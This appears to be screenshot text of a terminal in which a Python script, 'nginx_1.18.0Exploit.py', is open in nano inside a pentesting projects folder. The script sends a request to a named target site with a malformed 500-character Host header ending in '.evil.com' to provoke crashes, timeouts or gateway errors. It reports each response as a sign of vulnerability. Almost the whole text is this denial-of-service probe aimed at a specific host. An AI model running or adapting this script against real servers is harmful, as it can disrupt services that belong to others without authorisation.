 dracula@Windows10-Pro: ~/Documents/Pentesting Projects/Antic
dracula@Windows10-Pro: ~/D... × dracula@Windows10-Pro: ~/D... × dracula@Windows10-Pro: ~/D... × dracula@Windows10-Pro: ~/D... × dra
GNU nano 8.2 nginx_1.18.0Exploit.py
# Target URL (change this to your target)
TARGET = "https://anticcrs.cm"
# Generate a long malformed domain name to test for crashes
MALFORMED_HOST = "A" * 500 + ".evil.com"
# Headers with the malicious Host header
headers = {
    "Host": MALFORMED_HOST
}
print(f"[+] Sending malicious request to {TARGET} with oversized host header...")
try:
    # Send the request
    response = requests.get(TARGET, headers=headers, timeout=5)
    # Check response status
    if response.status_code == 502 or response.status_code == 504:
        print("[!] Potential vulnerability detected! Server returned a gateway error.")
    elif response.status_code == 400:
        print("[+] Server rejected malformed input (not vulnerable or patched).")
    else:
        print(f"[+] Server responded with status {response.status_code}. Further testing needed.")
except requests.exceptions.Timeout:
    print("[!] Server timed out! It might have crashed.")
except requests.exceptions.RequestException as e:
    print(f"[X] Error: {e}")
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To B
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where